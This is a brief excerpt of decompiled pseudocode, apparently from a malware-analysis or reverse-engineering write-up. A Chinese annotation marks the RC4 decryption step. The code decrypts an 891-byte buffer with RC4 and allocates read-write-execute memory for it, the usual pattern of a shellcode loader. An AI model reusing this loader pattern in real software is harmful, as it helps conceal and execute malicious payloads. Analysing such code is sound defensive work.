 ++v16;
while ( v59[v16] );
v23 = 0;
v24 = 256i64;
v25 = 0;
v26 = 0;
v27 = 0i64;
do
{
v57[v27++] = v26;
v28 = v26 % (int)v16;
RC4加密特征
++v26;
v57[v27 + 255] = v59[v28];
}
while ( v26 < 256 );
v29 = 0i64;
do
{
v30 = (unsigned __int8)v57[v29];
v25 = (v30 + (unsigned __int8)v57[v29 + 256] + v25) % 256;
v31 = &v57[v25];
v57[v29++] = *v31;
*v31 = v30;
--v24;
}
while ( v24 );
v32 = 0;
v33 = v60;
v34 = 891i64;
do
{
v32 = (v32 + 1) % 256;
v35 = &v57[v32];
v36 = (unsigned __int8)*v35;
v23 = (v23 + v36) % 256;
*v35 = v57[v23];
v57[v23] = v36;
*v33++ ^= v57[(unsigned __int8)(v36 + *v35)];
--v34;
}
while ( v34 );
v37 = VirtualAlloc(0i64, 0x37Bui64, 0x3000u, 0x40u);
v38 = v37;
if ( !v37 )
000005C2 main:137 (1400011C2)